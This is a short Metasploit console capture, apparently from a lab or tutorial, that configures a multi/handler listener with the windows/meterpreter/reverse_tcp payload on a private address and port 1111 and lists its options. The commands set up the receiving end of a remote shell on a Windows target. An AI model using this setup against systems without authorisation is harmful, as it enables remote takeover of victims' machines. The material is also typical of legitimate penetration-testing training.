 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.33.130   yes       The listen address (an interface may be specified)
LPORT     1111             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target